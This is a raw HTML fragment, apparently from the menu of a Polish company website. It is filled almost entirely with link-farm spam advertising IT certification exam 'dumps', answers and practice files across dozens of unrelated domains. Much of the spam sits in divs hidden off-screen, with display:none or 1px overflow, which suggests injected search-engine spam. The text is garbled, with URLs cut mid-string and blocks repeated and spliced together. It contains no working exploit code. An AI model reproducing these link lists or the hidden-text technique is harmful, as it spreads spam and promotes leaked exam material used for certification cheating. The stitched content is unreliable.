<a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, | 
<a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, | 
<a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, | 
<a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, | 
<a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, | 
<a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, | 
<a href="http://blackroseantiques.com/70-494.html">70-494</a>, | 
<a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, | 
<a href="http://apafarin.com/E20-594.html">E20-594</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, | 
<a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, | 
<a href="http://chevychasecardiology.com/642-035.html">642-035</a>, | 
<a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, | 
<a href="http://www.psu.edu.ph/200-105.html">200-105</a>, | 
<a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, | 
<a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, | 
<a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, | 
<a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, | 
<a href="http://apafarin.com/SPHR.html">SPHR</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, | 
<a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, | 
<a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, | 
<a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, | 
<a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, | 
<a href="http://manzimvula.com/642-054.html">642-054</a>, | 
<a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, | 
<a href="http://blackroseantiques.com/CQA.html">CQA</a>, | 
<a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, | 
<a href="http://apafarin.com/PDDM.html">PDDM practice</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, | 
<a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, | 
<a href="http://chevychasecardiology.com/500-260.html">500-260</a>, | 
<a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, | 
<a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, | 
<a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, | 
<a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, | 
<a href="http://blackroseantiques.com/70-697.html">70-697</a>, | 

</p>
</div></div>
		</aside><aside id="better-menu-widget-4" class="widget better-menu-widget"><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-74594"><a href="http://bumis.pl/o-nas/">O nas<div style="position: absolute; top: -19999px; left: -19999px;">This exam tests a candidate&#8217;s <strong><a href="http://www.getitexam.com/200-125.html">CCNA 200-125</a></strong>knowledge and skills <strong><a href="http://www.getitexam.com">getitexam.com</a></strong> related to network fundamentals, LAN switching technologies, IPv4 and IPv6 routing technologies, <strong><a href="http://www.getitexam.com/200-125.html">200-125 EXAM</a></strong> WAN technologies, infrastructure services, infrastructure security, <strong><a href="http://www.getitexam.com/200-125.html">PASS 200-125 EXAM</a></strong> and infrastructure management.By appearing in the Cisco CIPTV2 <strong><a href="http://www.getitexam.com/300-075.html">ccnp 300-075</a></strong> exam you are not only securing your present but also securing your future if you get perfect CCNP Collaboration <strong><a href="http://www.getitexam.com/300-075.html">CISCO 300-075</a></strong> exam dumps. All the Cisco certified professionals must pass CCNP <strong><a href="http://www.getitexam.com/300-075.html">300-075 EXAM</a></strong> Collaboration Implementing Cisco IP Telephony and Video Part.<strong><a href="http://www.getitexam.com">getitexam</a></strong> This article provides an exam profile for the <strong><a href="http://www.getitexam.com/100-105.html">Cisco 100-105</a></strong> ICND1 v3.0 exam for the CCENT and CCNA certifications. <strong><a href="http://www.getitexam.com/100-105.html">100-105</a></strong> It describes question forms,<strong><a href="http://www.getitexam.com/100-105.html">100-105 DUMPS</a></strong> trouble spots, hints for exam preparation, and recommendations for additional study resources. Find out here what you can expect to see <strong><a href="http://www.getitexam.com">get it exam</a></strong> on the exam.<strong><a href="http://www.itexampass.com/200-125.html">200-125</a></strong><strong><a href="http://www.itexampass.com/300-075.html">ccnp 300-075</a></strong><strong><a href="http://www.itexam-answers.com/210-260.html">Cisco 210-260</a></strong><strong><a href="http://www.itexam-answers.com/300-115.html">ccdp 300-115</a></strong><strong><a href="http://www.itexampass.com/300-115.html">300-115</a></strong><strong><a href="http://www.itexampass.com/100-105.html">Cisco 100-105</a></strong><strong><a href="http://www.itexam-answers.com/100-105.html">100-105</a></strong><strong><a href="http://www.itexampass.com/300-101.html">300-101</a></strong><strong><a href="http://www.itexam-answers.com/210-065.html">210-065</a></strong><strong><a href="http://www.itexampass.com/400-101.html">ccie 400-101</a></strong><strong><a href="http://www.itexam-answers.com/210-060.html">210-060</a></strong><strong><a href="http://www.itexampass.com/300-320.html">300-320</a></strong><strong><a href="http://www.itexam-answers.com/200-310.html">CCDA 200-310</a></strong><strong><a href="http://www.passexamdump.com/AWS-SYSOPS.html">AWS Certified SysOps</a></strong><strong><a href="http://www.itexampass.com/AWS-SYSOPS.html">AWS SysOps</a></strong><strong><a href="http://www.itexam-answers.com/300-206.html">300-206</a></strong><strong><a href="http://www.itexam-answers.com/200-105.html">200-105</a></strong><strong><a href="http://www.itexampass.com/200-105.html">ICND2 200-105</a></strong><strong><a href="http://www.itexampass.com/300-135.html">300-135</a></strong></div><div style="overflow:hidden;height:1px;"> <p><a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, /  <a href="http://innoveduc.fr/500-265.html">500-265</a>, /  <a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, /  <a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, /  <a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, /  <a href="http://innoveduc.fr/70-465.html">70-465</a>, /  <a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, /  <a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, /  <a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, /  <a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, /  <a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, /  <a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, /  <a href="http://innoveduc.fr/070-243.html">070-243</a>, /  <a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, /  <a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, /  <a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, /  <a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, /  <a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, /  <a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtumps=648-232.html&#8221;>648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Ciscoalization Delta Beta Practice <a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://akolaicai.org/?du Network Security Dump <a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam   <a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, /  <a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, /  <a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, /  <a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, /  <a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, /  <a href="http://manzimvula.com/700-702.html">700-702</a>, /  <a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, /  <a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, /  <a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, /  <a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, /  <a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, /  <a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, /  <a href="http://www.psu.edu.ph/700-038.html">700-038</a>, /  <a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, /  <a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, /  <a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, /  <a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, /  <a href="http://apafarin.com/S90-01A.html">S90-01A</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, /  <a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, /  <a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, /  <a href="http://www.psu.edu.ph/70-410.html">70-410</a>, /  <a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, /  <a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, /  <a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, /  <a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, /  <a href="http://apafarin.com/199-01.html">199-01 pdf</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, /  <a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, /  <a href="http://chevychasecardiology.com/70-532.html">70-532</a>, /  <a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, /  <a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, /  <a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, /  <a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, /  <a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, /  <a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, /  <a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, /  <a href="http://www.caleidra.com/70-480.html">70-480</a>, /  <a href="http://chevychasecardiology.com/3002.html">3002</a>, /  <a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, /  <a href="http://www.psu.edu.ph/642-887.html">642-887</a>, /  <a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, /  <a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, /  <a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, /  <a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, /  <a href="http://apafarin.com/220-802.html">220-802</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, |  <a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, |  <a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, |  <a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, |  <a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, |  <a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, |  <a href="http://blackroseantiques.com/70-494.html">70-494</a>, |  <a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, |  <a href="http://apafarin.com/E20-594.html">E20-594</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, |  <a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, |  <a href="http://chevychasecardiology.com/642-035.html">642-035</a>, |  <a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, |  <a href="http://www.psu.edu.ph/200-105.html">200-105</a>, |  <a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, |  <a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, |  <a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, |  <a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, |  <a href="http://apafarin.com/SPHR.html">SPHR</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, |  <a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, |  <a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, |  <a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, |  <a href="http://manzimvula.com/642-054.html">642-054</a>, |  <a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, |  <a href="http://blackroseantiques.com/CQA.html">CQA</a>, |  <a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, |  <a href="http://apafarin.com/PDDM.html">PDDM practice</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, |  <a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, |  <a href="http://chevychasecardiology.com/500-260.html">500-260</a>, |  <a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, |  <a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, |  <a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, |  <a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, |  <a href="http://blackroseantiques.com/70-697.html">70-697</a>, |   </p> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74596"><a href="http://bumis.pl/o-nas/certyfikaty/">Certyfikaty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73830 current_page_item menu-item-74600"><a href="http://bumis.pl/o-nas/nasi-partnerzy/">Nasi Partnerzy</a><div style="display:none;"><a href="http://www.passexamonline.com/300-075.html">300-075</a>   <a href="http://www.passexamonline.com/300-101.html">300-101</a>   <a href="http://www.passexamonline.com/300-115.html">300-115</a>   <a href="http://www.passexamonline.com/300-135.html">300-135</a>   <a href="http://www.passexamonline.com/3002.html">3002</a>   <a href="http://www.passexamonline.com/300-206.html">300-206</a>   <a href="http://www.passexamonline.com/300-208.html">300-208</a>   <a href="http://www.passexamonline.com/300-209.html">300-209</a>   <a href="http://www.passexamonline.com/300-320.html">300-320</a>   <a href="http://www.passexamonline.com/350-001.html">350-001</a>   <a href="http://www.passexamonline.com/350-018.html">350-018</a>   <a href="http://www.passexamonline.com/350-029.html">350-029</a>   <a href="http://www.passexamonline.com/350-030.html">350-030</a>   <a href="http://www.passexamonline.com/350-050.html">350-050</a>   <a href="http://www.passexamonline.com/350-060.html">350-060</a>   <a href="http://www.passexamonline.com/350-080.html">350-080</a>   <a href="http://www.passexamonline.com/352-001.html">352-001</a>   <a href="http://www.passexamonline.com/400-051.html">400-051</a>   <a href="http://www.passexamonline.com/400-101.html">400-101</a>   <a href="http://www.passexamonline.com/400-201.html">400-201</a>  <a href="http://www.usquare.org/?exam=200-101.html">200-101</a>   <a href="http://www.meditec.nl/?exam=VCP550.html">VCP550</a>   <a href="http://www.vendorrating.net/?exam=210-260.html">210-260</a>   <a href="http://www.cossales.com/?exam=300-206.html">300-206</a>   <a href="http://www.pplf.com.ua/?exam=000-104.html">000-104</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=SY0-401.html">SY0-401</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=350-029.html">350-029</a>   <a href="http://talkdailynews.com/?exam=PR000041.html">PR000041</a>   <a href="http://www.comparethetradie.com.au/?exam=000-104.html">000-104</a>   <a href="http://www.brasilpch.com.br/?exam=70-410.html">70-410</a>   <a href="http://sweventhub.stormywellington.com/?exam=640-692.html">640-692</a>   <a href="http://znakworkshop.ru/?exam=350-080.html">350-080</a>   <a href="http://www.usquare.org/?exam=MB6-703.html">MB6-703</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=70-461.html">70-461</a>   <a href="http://www.usquare.org/?exam=300-320.html">300-320</a>   <a href="http://scancam.com.au/?exam=300-115.html">300-115</a>   <a href="http://www.pplf.com.ua/?exam=000-106.html">000-106</a>   <a href="http://pto.umpwr.ac.id/?exam=352-001.html">352-001</a>   <a href="http://ww.caspianpackaging.com/?exam=350-060.html">350-060</a>   <a href="http://ismaelesindaco.it/?exam=3002.html">3002</a>   <a href="http://salesdrive.guru/?exam=2V0-621.html">2V0-621</a>   <a href="http://www.comparethetradie.com.au/?exam=350-018.html">350-018</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=300-206.html">300-206</a>   <a href="http://theruralindiaproject.me/?exam=500-260.html">500-260</a>   <a href="http://pto.umpwr.ac.id/?exam=1Z0-060.html">1Z0-060</a>   <a href="http://en.creativ-team.fr/?exam=200-125.html">200-125</a>  , <a href="http://alessiopaolelli.com/?exam=70-178.html">70-178</a>   <a href="http://www.laser-tag.zp.ua/?exam=200-125.html">200-125</a>  , <a href="http://www.fenasepe.org.br/?exam=220-901.html">220-901</a>   <a href="http://www.vendorrating.net/?exam=350-060.html">350-060</a>   <a href="http://mediared.ru/?exam=70-483.html">70-483</a>   <a href="http://www.brasilpch.com.br/?exam=70-412.html">70-412</a>   <a href="http://s1.buzzingtoys.com/?exam=ICBB.html">ICBB</a>   <a href="http://universityoflincolnuk.cn/?exam=200-120.html">200-120</a>   <a href="http://www.brasilpch.com.br/?exam=220-802.html">220-802</a>   <a href="http://salesdrive.guru/?exam=210-060.html">210-060</a>   <a href="http://ismaelesindaco.it/?exam=MB5-705.html">MB5-705</a>   <a href="http://www.mr-hd.in/?exam=300-209.html">300-209</a>   <a href="http://bbppbatu.bppsdmp.pertanian.go.id/?exam=3002.html">3002</a>   <a href="http://www.pplf.com.ua/?exam=100-105.html">100-105</a>  , <a href="http://ww.caspianpackaging.com/?exam=MB2-707.html">MB2-707</a>   <a href="http://www.laser-tag.zp.ua/?exam=70-346.html">70-346</a>   <a href="http://www.usquare.org/?exam=74-678.html">74-678</a>   <a href="http://en.shanbenbm.com/?exam=SY0-401.html">SY0-401</a>   <a 